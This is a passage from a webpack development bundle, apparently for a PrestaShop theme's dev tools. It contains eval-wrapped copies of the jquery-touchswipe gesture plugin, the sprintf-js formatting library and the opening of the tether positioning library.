(doubleTapStartTime = getTimeStamp(), singleTapTimeout = setTimeout($.proxy(function() {\n        doubleTapStartTime = null, $element.trigger(\"tap\", [event.target]), options.tap && (ret = options.tap.call($element, event, event.target));\n      }, this), options.doubleTapThreshold)) : (doubleTapStartTime = null, $element.trigger(\"tap\", [event.target]), options.tap && (ret = options.tap.call($element, event, event.target)))) : gesture == DOUBLE_TAP ? phase2 !== PHASE_CANCEL && phase2 !== PHASE_END || (clearTimeout(singleTapTimeout), clearTimeout(holdTimeout), doubleTapStartTime = null, $element.trigger(\"doubletap\", [event.target]), options.doubleTap && (ret = options.doubleTap.call($element, event, event.target))) : gesture == LONG_TAP && (phase2 !== PHASE_CANCEL && phase2 !== PHASE_END || (clearTimeout(singleTapTimeout), doubleTapStartTime = null, $element.trigger(\"longtap\", [event.target]), options.longTap && (ret = options.longTap.call($element, event, event.target)))), ret;\n    }\n    function validateSwipeDistance() {\n      var valid = true;\n      return options.threshold !== null && (valid = distance >= options.threshold), valid;\n    }\n    function didSwipeBackToCancel() {\n      var cancelled = false;\n      return options.cancelThreshold !== null && direction !== null && (cancelled = getMaxDistance(direction) - distance >= options.cancelThreshold), cancelled;\n    }\n    function validatePinchDistance() {\n      return options.pinchThreshold !== null ? pinchDistance >= options.pinchThreshold : true;\n    }\n    function validateSwipeTime() {\n      var result;\n      return result = options.maxTimeThreshold ? !(duration >= options.maxTimeThreshold) : true;\n    }\n    function validateDefaultEvent(jqEvent, direction2) {\n      if (options.preventDefaultEvents !== false)\n        if (options.allowPageScroll === NONE)\n          jqEvent.preventDefault();\n        else {\n          var auto = options.allowPageScroll === AUTO;\n          switch (direction2) {\n            case LEFT:\n              (options.swipeLeft && auto || !auto && options.allowPageScroll != HORIZONTAL) && jqEvent.preventDefault();\n              break;\n            case RIGHT:\n              (options.swipeRight && auto || !auto && options.allowPageScroll != HORIZONTAL) && jqEvent.preventDefault();\n              break;\n            case UP:\n              (options.swipeUp && auto || !auto && options.allowPageScroll != VERTICAL) && jqEvent.preventDefault();\n              break;\n            case DOWN:\n              (options.swipeDown && auto || !auto && options.allowPageScroll != VERTICAL) && jqEvent.preventDefault();\n              break;\n            case NONE:\n          }\n        }\n    }\n    function validatePinch() {\n      var hasCorrectFingerCount = validateFingers(), hasEndPoint = validateEndPoint(), hasCorrectDistance = validatePinchDistance();\n      return hasCorrectFingerCount && hasEndPoint && hasCorrectDistance;\n    }\n    function hasPinches() {\n      return !!(options.pinchStatus || options.pinchIn || options.pinchOut);\n    }\n    function didPinch() {\n      return !(!validatePinch() || !hasPinches());\n    }\n    function validateSwipe() {\n      var hasValidTime = validateSwipeTime(), hasValidDistance = validateSwipeDistance(), hasCorrectFingerCount = validateFingers(), hasEndPoint = validateEndPoint(), didCancel = didSwipeBackToCancel(), valid = !didCancel && hasEndPoint && hasCorrectFingerCount && hasValidDistance && hasValidTime;\n      return valid;\n    }\n    function hasSwipes() {\n      return !!(options.swipe || options.swipeStatus || options.swipeLeft || options.swipeRight || options.swipeUp || options.swipeDown);\n    }\n    function didSwipe() {\n      return !(!validateSwipe() || !hasSwipes());\n    }\n    function validateFingers() {\n      return fingerCount === options.fingers || options.fingers === ALL_FINGERS || !SUPPORTS_TOUCH;\n    }\n    function validateEndPoint() {\n      return fingerData[0].end.x !== 0;\n    }\n    function hasTap() {\n      return !!options.tap;\n    }\n    function hasDoubleTap() {\n      return !!options.doubleTap;\n    }\n    function hasLongTap() {\n      return !!options.longTap;\n    }\n    function validateDoubleTap() {\n      if (doubleTapStartTime == null)\n        return false;\n      var now = getTimeStamp();\n      return hasDoubleTap() && now - doubleTapStartTime <= options.doubleTapThreshold;\n    }\n    function inDoubleTap() {\n      return validateDoubleTap();\n    }\n    function validateTap() {\n      return (fingerCount === 1 || !SUPPORTS_TOUCH) && (isNaN(distance) || distance < options.threshold);\n    }\n    function validateLongTap() {\n      return duration > options.longTapThreshold && DOUBLE_TAP_THRESHOLD > distance;\n    }\n    function didTap() {\n      return !(!validateTap() || !hasTap());\n    }\n    function didDoubleTap() {\n      return !(!validateDoubleTap() || !hasDoubleTap());\n    }\n    function didLongTap() {\n      return !(!validateLongTap() || !hasLongTap());\n    }\n    function startMultiFingerRelease(event) {\n      previousTouchEndTime = getTimeStamp(), fingerCountAtRelease = event.touches.length + 1;\n    }\n    function cancelMultiFingerRelease() {\n      previousTouchEndTime = 0, fingerCountAtRelease = 0;\n    }\n    function inMultiFingerRelease() {\n      var withinThreshold = false;\n      if (previousTouchEndTime) {\n        var diff = getTimeStamp() - previousTouchEndTime;\n        diff <= options.fingerReleaseThreshold && (withinThreshold = true);\n      }\n      return withinThreshold;\n    }\n    function getTouchInProgress() {\n      return !($element.data(PLUGIN_NS + \"_intouch\") !== true);\n    }\n    function setTouchInProgress(val) {\n      $element && (val === true ? ($element.on(MOVE_EV, touchMove), $element.on(END_EV, touchEnd), LEAVE_EV && $element.on(LEAVE_EV, touchLeave)) : ($element.off(MOVE_EV, touchMove, false), $element.off(END_EV, touchEnd, false), LEAVE_EV && $element.off(LEAVE_EV, touchLeave, false)), $element.data(PLUGIN_NS + \"_intouch\", val === true));\n    }\n    function createFingerData(id, evt) {\n      var f = { start: { x: 0, y: 0 }, last: { x: 0, y: 0 }, end: { x: 0, y: 0 } };\n      return f.start.x = f.last.x = f.end.x = evt.pageX || evt.clientX, f.start.y = f.last.y = f.end.y = evt.pageY || evt.clientY, fingerData[id] = f, f;\n    }\n    function updateFingerData(evt) {\n      var id = evt.identifier !== void 0 ? evt.identifier : 0, f = getFingerData(id);\n      return f === null && (f = createFingerData(id, evt)), f.last.x = f.end.x, f.last.y = f.end.y, f.end.x = evt.pageX || evt.clientX, f.end.y = evt.pageY || evt.clientY, f;\n    }\n    function getFingerData(id) {\n      return fingerData[id] || null;\n    }\n    function setMaxDistance(direction2, distance2) {\n      direction2 != NONE && (distance2 = Math.max(distance2, getMaxDistance(direction2)), maximumsMap[direction2].distance = distance2);\n    }\n    function getMaxDistance(direction2) {\n      return maximumsMap[direction2] ? maximumsMap[direction2].distance : void 0;\n    }\n    function createMaximumsData() {\n      var maxData = {};\n      return maxData[LEFT] = createMaximumVO(LEFT), maxData[RIGHT] = createMaximumVO(RIGHT), maxData[UP] = createMaximumVO(UP), maxData[DOWN] = createMaximumVO(DOWN), maxData;\n    }\n    function createMaximumVO(dir) {\n      return { direction: dir, distance: 0 };\n    }\n    function calculateDuration() {\n      return endTime - startTime;\n    }\n    function calculateTouchesDistance(startPoint, endPoint) {\n      var diffX = Math.abs(startPoint.x - endPoint.x), diffY = Math.abs(startPoint.y - endPoint.y);\n      return Math.round(Math.sqrt(diffX * diffX + diffY * diffY));\n    }\n    function calculatePinchZoom(startDistance, endDistance) {\n      var percent = endDistance / startDistance * 1;\n      return percent.toFixed(2);\n    }\n    function calculatePinchDirection() {\n      return 1 > pinchZoom ? OUT : IN;\n    }\n    function calculateDistance(startPoint, endPoint) {\n      return Math.round(Math.sqrt(Math.pow(endPoint.x - startPoint.x, 2) + Math.pow(endPoint.y - startPoint.y, 2)));\n    }\n    function calculateAngle(startPoint, endPoint) {\n      var x = startPoint.x - endPoint.x, y = endPoint.y - startPoint.y, r = Math.atan2(y, x), angle = Math.round(180 * r / Math.PI);\n      return 0 > angle && (angle = 360 - Math.abs(angle)), angle;\n    }\n    function calculateDirection(startPoint, endPoint) {\n      if (comparePoints(startPoint, endPoint))\n        return NONE;\n      var angle = calculateAngle(startPoint, endPoint);\n      return 45 >= angle && angle >= 0 ? LEFT : 360 >= angle && angle >= 315 ? LEFT : angle >= 135 && 225 >= angle ? RIGHT : angle > 45 && 135 > angle ? DOWN : UP;\n    }\n    function getTimeStamp() {\n      var now = new Date();\n      return now.getTime();\n    }\n    function getbounds(el) {\n      el = $(el);\n      var offset = el.offset(), bounds = { left: offset.left, right: offset.left + el.outerWidth(), top: offset.top, bottom: offset.top + el.outerHeight() };\n      return bounds;\n    }\n    function isInBounds(point, bounds) {\n      return point.x > bounds.left && point.x < bounds.right && point.y > bounds.top && point.y < bounds.bottom;\n    }\n    function comparePoints(pointA, pointB) {\n      return pointA.x == pointB.x && pointA.y == pointB.y;\n    }\n    var options = $.extend({}, options), useTouchEvents = SUPPORTS_TOUCH || SUPPORTS_POINTER || !options.fallbackToMouseEvents, START_EV = useTouchEvents ? SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? \"MSPointerDown\" : \"pointerdown\" : \"touchstart\" : \"mousedown\", MOVE_EV = useTouchEvents ? SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? \"MSPointerMove\" : \"pointermove\" : \"touchmove\" : \"mousemove\", END_EV = useTouchEvents ? SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? \"MSPointerUp\" : \"pointerup\" : \"touchend\" : \"mouseup\", LEAVE_EV = useTouchEvents ? SUPPORTS_POINTER ? \"mouseleave\" : null : \"mouseleave\", CANCEL_EV = SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? \"MSPointerCancel\" : \"pointercancel\" : \"touchcancel\", distance = 0, direction = null, currentDirection = null, duration = 0, startTouchesDistance = 0, endTouchesDistance = 0, pinchZoom = 1, pinchDistance = 0, pinchDirection = 0, maximumsMap = null, $element = $(element), phase = \"start\", fingerCount = 0, fingerData = {}, startTime = 0, endTime = 0, previousTouchEndTime = 0, fingerCountAtRelease = 0, doubleTapStartTime = 0, singleTapTimeout = null, holdTimeout = null;\n    try {\n      $element.on(START_EV, touchStart), $element.on(CANCEL_EV, touchCancel);\n    } catch (e) {\n      $.error(\"events not supported \" + START_EV + \",\" + CANCEL_EV + \" on jQuery.swipe\");\n    }\n    this.enable = function() {\n      return this.disable(), $element.on(START_EV, touchStart), $element.on(CANCEL_EV, touchCancel), $element;\n    }, this.disable = function() {\n      return removeListeners(), $element;\n    }, this.destroy = function() {\n      removeListeners(), $element.data(PLUGIN_NS, null), $element = null;\n    }, this.option = function(property, value) {\n      if (typeof property == \"object\")\n        options = $.extend(options, property);\n      else if (options[property] !== void 0) {\n        if (value === void 0)\n          return options[property];\n        options[property] = value;\n      } else {\n        if (!property)\n          return options;\n        $.error(\"Option \" + property + \" does not exist on jQuery.swipe.options\");\n      }\n      return null;\n    };\n  }\n  var VERSION = \"1.6.18\", LEFT = \"left\", RIGHT = \"right\", UP = \"up\", DOWN = \"down\", IN = \"in\", OUT = \"out\", NONE = \"none\", AUTO = \"auto\", SWIPE = \"swipe\", PINCH = \"pinch\", TAP = \"tap\", DOUBLE_TAP = \"doubletap\", LONG_TAP = \"longtap\", HORIZONTAL = \"horizontal\", VERTICAL = \"vertical\", ALL_FINGERS = \"all\", DOUBLE_TAP_THRESHOLD = 10, PHASE_START = \"start\", PHASE_MOVE = \"move\", PHASE_END = \"end\", PHASE_CANCEL = \"cancel\", SUPPORTS_TOUCH = \"ontouchstart\" in window, SUPPORTS_POINTER_IE10 = window.navigator.msPointerEnabled && !window.PointerEvent && !SUPPORTS_TOUCH, SUPPORTS_POINTER = (window.PointerEvent || window.navigator.msPointerEnabled) && !SUPPORTS_TOUCH, PLUGIN_NS = \"TouchSwipe\", defaults = { fingers: 1, threshold: 75, cancelThreshold: null, pinchThreshold: 20, maxTimeThreshold: null, fingerReleaseThreshold: 250, longTapThreshold: 500, doubleTapThreshold: 200, swipe: null, swipeLeft: null, swipeRight: null, swipeUp: null, swipeDown: null, swipeStatus: null, pinchIn: null, pinchOut: null, pinchStatus: null, click: null, tap: null, doubleTap: null, longTap: null, hold: null, triggerOnTouchEnd: true, triggerOnTouchLeave: false, allowPageScroll: \"auto\", fallbackToMouseEvents: true, excludedElements: \".noSwipe\", preventDefaultEvents: true };\n  $.fn.swipe = function(method) {\n    var $this = $(this), plugin = $this.data(PLUGIN_NS);\n    if (plugin && typeof method == \"string\") {\n      if (plugin[method])\n        return plugin[method].apply(plugin, Array.prototype.slice.call(arguments, 1));\n      $.error(\"Method \" + method + \" does not exist on jQuery.swipe\");\n    } else if (plugin && typeof method == \"object\")\n      plugin.option.apply(plugin, arguments);\n    else if (!(plugin || typeof method != \"object\" && method))\n      return init.apply(this, arguments);\n    return $this;\n  }, $.fn.swipe.version = VERSION, $.fn.swipe.defaults = defaults, $.fn.swipe.phases = { PHASE_START, PHASE_MOVE, PHASE_END, PHASE_CANCEL }, $.fn.swipe.directions = { LEFT, RIGHT, UP, DOWN, IN, OUT }, $.fn.swipe.pageScroll = { NONE, HORIZONTAL, VERTICAL, AUTO }, $.fn.swipe.fingers = { ONE: 1, TWO: 2, THREE: 3, FOUR: 4, FIVE: 5, ALL: ALL_FINGERS };\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/jquery-touchswipe/jquery.touchSwipe.min.js?");

        /***/
}),

/***/ "./node_modules/sprintf-js/src/sprintf.js":
/*!************************************************!*\
  !*** ./node_modules/sprintf-js/src/sprintf.js ***!
  \************************************************/
/***/ (function (module, exports, __webpack_require__) {

        eval("var __WEBPACK_AMD_DEFINE_RESULT__;!function() {\n  \"use strict\";\n  var re = {\n    not_string: /[^s]/,\n    not_bool: /[^t]/,\n    not_type: /[^T]/,\n    not_primitive: /[^v]/,\n    number: /[diefg]/,\n    numeric_arg: /[bcdiefguxX]/,\n    json: /[j]/,\n    not_json: /[^j]/,\n    text: /^[^\\x25]+/,\n    modulo: /^\\x25{2}/,\n    placeholder: /^\\x25(?:([1-9]\\d*)\\$|\\(([^)]+)\\))?(\\+)?(0|'[^$])?(-)?(\\d+)?(?:\\.(\\d+))?([b-gijostTuvxX])/,\n    key: /^([a-z_][a-z_\\d]*)/i,\n    key_access: /^\\.([a-z_][a-z_\\d]*)/i,\n    index_access: /^\\[(\\d+)\\]/,\n    sign: /^[+-]/\n  };\n  function sprintf(key) {\n    return sprintf_format(sprintf_parse(key), arguments);\n  }\n  function vsprintf(fmt, argv) {\n    return sprintf.apply(null, [fmt].concat(argv || []));\n  }\n  function sprintf_format(parse_tree, argv) {\n    var cursor = 1, tree_length = parse_tree.length, arg, output = \"\", i, k, ph, pad, pad_character, pad_length, is_positive, sign;\n    for (i = 0; i < tree_length; i++) {\n      if (typeof parse_tree[i] === \"string\") {\n        output += parse_tree[i];\n      } else if (typeof parse_tree[i] === \"object\") {\n        ph = parse_tree[i];\n        if (ph.keys) {\n          arg = argv[cursor];\n          for (k = 0; k < ph.keys.length; k++) {\n            if (arg == void 0) {\n              throw new Error(sprintf('[sprintf] Cannot access property \"%s\" of undefined value \"%s\"', ph.keys[k], ph.keys[k - 1]));\n            }\n            arg = arg[ph.keys[k]];\n          }\n        } else if (ph.param_no) {\n          arg = argv[ph.param_no];\n        } else {\n          arg = argv[cursor++];\n        }\n        if (re.not_type.test(ph.type) && re.not_primitive.test(ph.type) && arg instanceof Function) {\n          arg = arg();\n        }\n        if (re.numeric_arg.test(ph.type) && (typeof arg !== \"number\" && isNaN(arg))) {\n          throw new TypeError(sprintf(\"[sprintf] expecting number but found %T\", arg));\n        }\n        if (re.number.test(ph.type)) {\n          is_positive = arg >= 0;\n        }\n        switch (ph.type) {\n          case \"b\":\n            arg = parseInt(arg, 10).toString(2);\n            break;\n          case \"c\":\n            arg = String.fromCharCode(parseInt(arg, 10));\n            break;\n          case \"d\":\n          case \"i\":\n            arg = parseInt(arg, 10);\n            break;\n          case \"j\":\n            arg = JSON.stringify(arg, null, ph.width ? parseInt(ph.width) : 0);\n            break;\n          case \"e\":\n            arg = ph.precision ? parseFloat(arg).toExponential(ph.precision) : parseFloat(arg).toExponential();\n            break;\n          case \"f\":\n            arg = ph.precision ? parseFloat(arg).toFixed(ph.precision) : parseFloat(arg);\n            break;\n          case \"g\":\n            arg = ph.precision ? String(Number(arg.toPrecision(ph.precision))) : parseFloat(arg);\n            break;\n          case \"o\":\n            arg = (parseInt(arg, 10) >>> 0).toString(8);\n            break;\n          case \"s\":\n            arg = String(arg);\n            arg = ph.precision ? arg.substring(0, ph.precision) : arg;\n            break;\n          case \"t\":\n            arg = String(!!arg);\n            arg = ph.precision ? arg.substring(0, ph.precision) : arg;\n            break;\n          case \"T\":\n            arg = Object.prototype.toString.call(arg).slice(8, -1).toLowerCase();\n            arg = ph.precision ? arg.substring(0, ph.precision) : arg;\n            break;\n          case \"u\":\n            arg = parseInt(arg, 10) >>> 0;\n            break;\n          case \"v\":\n            arg = arg.valueOf();\n            arg = ph.precision ? arg.substring(0, ph.precision) : arg;\n            break;\n          case \"x\":\n            arg = (parseInt(arg, 10) >>> 0).toString(16);\n            break;\n          case \"X\":\n            arg = (parseInt(arg, 10) >>> 0).toString(16).toUpperCase();\n            break;\n        }\n        if (re.json.test(ph.type)) {\n          output += arg;\n        } else {\n          if (re.number.test(ph.type) && (!is_positive || ph.sign)) {\n            sign = is_positive ? \"+\" : \"-\";\n            arg = arg.toString().replace(re.sign, \"\");\n          } else {\n            sign = \"\";\n          }\n          pad_character = ph.pad_char ? ph.pad_char === \"0\" ? \"0\" : ph.pad_char.charAt(1) : \" \";\n          pad_length = ph.width - (sign + arg).length;\n          pad = ph.width ? pad_length > 0 ? pad_character.repeat(pad_length) : \"\" : \"\";\n          output += ph.align ? sign + arg + pad : pad_character === \"0\" ? sign + pad + arg : pad + sign + arg;\n        }\n      }\n    }\n    return output;\n  }\n  var sprintf_cache = Object.create(null);\n  function sprintf_parse(fmt) {\n    if (sprintf_cache[fmt]) {\n      return sprintf_cache[fmt];\n    }\n    var _fmt = fmt, match, parse_tree = [], arg_names = 0;\n    while (_fmt) {\n      if ((match = re.text.exec(_fmt)) !== null) {\n        parse_tree.push(match[0]);\n      } else if ((match = re.modulo.exec(_fmt)) !== null) {\n        parse_tree.push(\"%\");\n      } else if ((match = re.placeholder.exec(_fmt)) !== null) {\n        if (match[2]) {\n          arg_names |= 1;\n          var field_list = [], replacement_field = match[2], field_match = [];\n          if ((field_match = re.key.exec(replacement_field)) !== null) {\n            field_list.push(field_match[1]);\n            while ((replacement_field = replacement_field.substring(field_match[0].length)) !== \"\") {\n              if ((field_match = re.key_access.exec(replacement_field)) !== null) {\n                field_list.push(field_match[1]);\n              } else if ((field_match = re.index_access.exec(replacement_field)) !== null) {\n                field_list.push(field_match[1]);\n              } else {\n                throw new SyntaxError(\"[sprintf] failed to parse named argument key\");\n              }\n            }\n          } else {\n            throw new SyntaxError(\"[sprintf] failed to parse named argument key\");\n          }\n          match[2] = field_list;\n        } else {\n          arg_names |= 2;\n        }\n        if (arg_names === 3) {\n          throw new Error(\"[sprintf] mixing positional and named placeholders is not (yet) supported\");\n        }\n        parse_tree.push({\n          placeholder: match[0],\n          param_no: match[1],\n          keys: match[2],\n          sign: match[3],\n          pad_char: match[4],\n          align: match[5],\n          width: match[6],\n          precision: match[7],\n          type: match[8]\n        });\n      } else {\n        throw new SyntaxError(\"[sprintf] unexpected placeholder\");\n      }\n      _fmt = _fmt.substring(match[0].length);\n    }\n    return sprintf_cache[fmt] = parse_tree;\n  }\n  if (true) {\n    exports.sprintf = sprintf;\n    exports.vsprintf = vsprintf;\n  }\n  if (typeof window !== \"undefined\") {\n    window[\"sprintf\"] = sprintf;\n    window[\"vsprintf\"] = vsprintf;\n    if (true) {\n      !(__WEBPACK_AMD_DEFINE_RESULT__ = (function() {\n        return {\n          \"sprintf\": sprintf,\n          \"vsprintf\": vsprintf\n        };\n      }).call(exports, __webpack_require__, exports, module),\n\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));\n    }\n  }\n}();\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/sprintf-js/src/sprintf.js?");

        /***/
}),

/***/ "./node_modules/esbuild-loader/dist/index.js!./node_modules/tether/dist/js/tether.js":
/*!*******************************************************************************************!*\
  !*** ./node_modules/esbuild-loader/dist/index.js!./node_modules/tether/dist/js/tether.js ***!
  \*******************************************************************************************/
/***/ (function (module, exports) {

        eval("var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*! tether 1.4.7 */\n(function(root, factory) {\n  if (true) {\n    !(__WEBPACK_AMD_DEFINE_ARRAY__ = [], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === 'function' ?\n\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));\n  } else {}\n})(this, function() {\n  \"use strict\";\n  var _createClass = function() {\n    function defineProperties(target, props) {\n      for (var i = 0; i < props.length; i++) {\n        var descriptor = props[i];\n        descriptor.enumerable = descriptor.enumerable || false;\n        descriptor.configurable = true;\n        if (\"value\" in descriptor)\n          descriptor.writable = true;\n        Object.defineProperty(target, descriptor.key, descriptor);\n      }\n    }\n    return function(Constructor, protoProps, staticProps) {\n      if (protoProps)\n        defineProperties(Constructor.prototype, protoProps);\n      if (staticProps)\n        defineProperties(Constructor, staticProps);\n      return Constructor;\n    };\n  }();\n  function _classCallCheck(instance, Constructor) {\n    if (!(instance instanceof Constructor)) {\n      throw new TypeError(\"Cannot call a class as a function\");\n    }\n  }\n  var TetherBase = void 0;\n  if (typeof TetherBase === \"undefined\") {\n    TetherBase = { modules: [] };\n  }\n  var zeroElement = null;\n  function getActualBoundingClientRect(node) {\n    var boundingRect = node.getBoundingClientRect();\n    var rect = {};\n    for (var k in boundingRect) {\n      rect[k] = boundingRect[k];\n    }\n    try {\n      if (node.ownerDocument !== document) {\n        var _frameElement = node.ownerDocument.defaultView.frameElement;\n        if (_frameElement) {\n          var frameRect = getActualBoundingClientRect(_frameElement);\n          rect.top += frameRect.top;\n          rect.bottom += frameRect.top;\n          rect.left += frameRect.left;\n          rect.right += frameRect.left;\n        }\n      }\n    } catch (err) {\n    }\n    return rect;\n  }\n  function getScrollParents(el) {\n    var computedStyle = getComputedStyle(el) || {};\n    var position2 = computedStyle.position;\n    var parents = [];\n    if (position2 === \"fixed\") {\n      return [el];\n    }\n    var parent = el;\n    while ((parent = parent.parentNode) && parent && parent.nodeType === 1) {\n      var style = void 0;\n      try {\n        style = getComputedStyle(parent);\n      } catch (err) {\n      }\n      if (typeof style === \"undefined\" || style === null) {\n        parents.push(parent);\n        return parents;\n      }\n      var _style = style;\n      var overflow = _style.overflow;\n      var overflowX = _style.overflowX;\n      var overflowY = _style.overflowY;\n      if (/(auto|scroll|overlay)/.test(overflow + overflowY + overflowX)) {\n        if (position2 !== \"absolute\" || [\"relative\", \"absolute\", \"fixed\"].indexOf(style.position) >= 0) {\n          parents.push(parent);\n        }\n      }\n    }\n    parents.push(el.ownerDocument.body);\n    if (el.ownerDocument !== document) {\n      parents.push(el.ownerDocument.defaultView);\n    }\n    return parents;\n  }\n  var uniqueId = function() {\n    var id = 0;\n    return function() {\n      return ++id;\n    };\n  }();\n  var zeroPosCache = {};\n  var getOrigin = function getOrigin2() {\n    var node = zeroElement;\n    if (!node || !document.body.contains(node)) {\n      node = document.createElement(\"div\");\n      node.setAttribute(\"data-tether-id\", uniqueId());\n      extend(node.style, {\n        top: 0,\n        left: 0,\n        position: \"absolute\"\n      });\n      document.body.appendChild(node);\n      zeroElement = node;\n    }\n    var id = node.getAttribute(\"data-tether-id\");\n    if (typeof zeroPosCache[id] === \"undefined\") {\n      zeroPosCache[id] = getActualBoundingClientRect(node);\n      defer(function() {\n        delete zeroPosCache[id];\n      });\n    }\n    return zeroPosCache[id];\n  };\n  function removeUtilElements() {\n    if (zeroElement) {\n      document.body.removeChild(zeroElement);\n    }\n    zeroElement = null;\n  }\n  ;\n  function getBounds(el) {\n    var doc = void 0;\n    if (el === document) {\n      doc = document;\n      el = document.documentElement;\n    } else {\n      doc = el.ownerDocument;\n    }\n    var docEl = doc.documentElement;\n    var box = getActualBoundingClientRect(el);\n    var origin = getOrigin();\n    box.top -= origin.top;\n    box.left -= origin.left;\n    if (typeof box.width === \"undefined\") {\n      box.width = document.body.scrollWidth - box.left - box.right;\n    }\n    if (typeof box.height === \"undefined\") {\n      box.height = document.body.scrollHeight - box.top - box.bottom;\n    }\n    box.top = box.top - docEl.clientTop;\n    box.left = box.left - docEl.clientLeft;\n    box.right = doc.body.clientWidth - box.width - box.left;\n    box.bottom = doc.body.clientHeight - box.height - box.top;\n    return box;\n  }\n  function getOffsetParent(el) {\n    return el.offsetParent || document.documentElement;\n  }\n  var _scrollBarSize = null;\n  function getScrollBarSize() {\n    if (_scrollBarSize) {\n      return _scrollBarSize;\n    }\n    var inner = document.createElement(\"div\");\n    inner.style.width = \"100%\";\n    inner.style.height = \"200px\";\n    var outer = document.createElement(\"div\");\n    extend(outer.style, {\n      position: \"absolute\",\n      top: 0,\n      left: 0,\n      pointerEvents: \"none\",\n      visibility: \"hidden\",\n      width: \"200px\",\n      height: \"150px\",\n      overflow: \"hidden\"\n    });\n    outer.appendChild(inner);\n    document.body.appendChild(outer);\n    var widthContained = inner.offsetWidth;\n    outer.style.overflow = \"scroll\";\n    var widthScroll = inner.offsetWidth;\n    if (widthContained === widthScroll) {\n      widthScroll = outer.clientWidth;\n    }\n    document.body.removeChild(outer);\n    var width = widthContained - widthScroll;\n    _scrollBarSize = { width, height: width };\n    return _scrollBarSize;\n  }\n  function extend() {\n    var out = arguments.length <= 0 || arguments[0] === void 0 ? {} : arguments[0];\n    var args = [];\n    Array.prototype.push.apply(args, arguments);\n    args.slice(1).forEach(function(obj) {\n      if (obj) {\n        for (var key in obj) {\n          if ({}.hasOwnProperty.call(obj, key)) {\n            out[key] = obj[key];\n          }\n        }\n      }\n    });\n    return out;\n  }\n  function removeClass(el, name) {\n    if (typeof el.classList !== \"undefined\") {\n      name.split(\" \").forEach(function(cls) {\n        if (cls.trim()) {\n          el.classList.remove(cls);\n        }\n      });\n    } else {\n      var regex = new RegExp(\"(^| )\" + name.split(\" \").join(\"|\") + \"( |$)\", \"gi\");\n      var className = getClassName(el).replace(regex, \" \");\n      setClassName(el, className);\n    }\n  }\n  function addClass(el, name) {\n    if (typeof el.classList !== \"undefined\") {\n      name.split(\" \").forEach(function(cls2) {\n        if (cls2.trim()) {\n          el.classList.add(cls2);\n        }\n      });\n    } else {\n      removeClass(el, name);\n      var cls = getClassName(el) + (\" \" + name);\n      setClassName(el, cls);\n    }\n  }\n  function hasClass(el, name) {\n    if (typeof el.classList !== \"undefined\") {\n      return el.classList.contains(name);\n    }\n    var className = getClassName(el);\n    return new RegExp(\"(^| )\" + name + \"( |$)\", \"gi\").test(className);\n  }\n  function getClassName(el) {\n    if (el.className instanceof el.ownerDocument.defaultView.SVGAnimatedString) {\n      return el.className.baseVal;\n    }\n    return el.className;\n  }\n  function setClassName(el, className) {\n    el.setAttribute(\"class\", className);\n  }\n  function updateClasses(el, add, all) {\n    all.forEach(function(cls) {\n      if (add.indexOf(cls) === -1 && hasClass(el, cls)) {\n        removeClass(el, cls);\n      }\n    });\n    add.forEach(function(cls) {\n      if (!hasClass(el, cls)) {\n        addClass(el, cls);\n      }\n    });\n  }\n  var deferred = [];\n  var defer = function defer2(fn) {\n    deferred.push(fn);\n  };\n  var flush = function flush2() {\n    var fn = void 0;\n    while (fn = deferred.pop()) {\n      fn();\n    }\n  };\n  var Evented = function() {\n    function Evented2() {\n      _classCallCheck(this, Evented2);\n    }\n    _createClass(Evented2, [{\n      key: \"on\",\n      value: function on(event, handler, ctx) {\n        var once = arguments.length <= 3 || arguments[3] === void 0 ? false : arguments[3];\n        if (typeof this.bindings === \"undefined\") {\n          this.bindings = {};\n        }\n        if (typeof this.bindings[event] === \"undefined\") {\n          this.bindings[event] = [];\n        }\n        this.bindings[event].push({ handler, ctx, once });\n      }\n    }, {\n      key: \"once\",\n      value: function once(event, handler, ctx) {\n        this.on(event, handler, ctx, true);\n      }\n    }, {\n      key: \"off\",\n      value: function off(event, handler) {\n        if (typeof this.bindings === \"undefined\" || typeof this.bindings[event] === \"undefined\") {\n          return;\n        }\n        if (typeof handler === \"undefined\") {\n          delete this.bindings[event];\n        } else {\n          var i = 0;\n          while (i < this.bindings[event].length) {\n            if (this.bindings[event][i].handler === handler) {\n              this.bindings[event].splice(i, 1);\n            } else {\n              ++i;\n            }\n          }\n        }\n      }\n    }, {\n      key: \"trigger\",\n      value: function trigger(event) {\n        if (typeof this.bindings !== \"undefined\" && this.bindings[event]) {\n          var i = 0;\n          for (var _len = arguments.length, args = Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {\n            args[_key - 1] = arguments[_key];\n          }\n          while (i < this.bindings[event].length) {\n            var _bindings$event$i = this.bindings[event][i];\n            var handler = _bindings$event$i.handler;\n            var ctx = _bindings$event$i.ctx;\n            var once = _bindings$event$i.once;\n            var context = ctx;\n            if (typeof context === \"undefined\") {\n              context = this;\n            }\n            handler.apply(context, args);\n            if (once) {\n              this.bindings[event].splice(i, 1);\n            } else {\n              ++i;\n            }\n          }\n        }\n      }\n    }]);\n    return Evented2;\n  }();\n  TetherBase.Utils = {\n    getActualBoundingClientRect,\n    getScrollParents,\n    getBounds,\n    getOffsetParent,\n    extend,\n    addClass,\n    removeClass,\n    hasClass,\n    updateClasses,\n    defer,\n    flush,\n    uniqueId,\n    Evented,\n    getScrollBarSize,\n    removeUtilElements\n  };\n  \"use strict\";\n  var _slicedToArray = function() {\n    function sliceIterator(arr, i) {\n      var _arr = [];\n      var _n = true;\n      var _d = false;\n      var _e = void 0;\n      try {\n        for (var _i = arr[Symbol.iterator](), 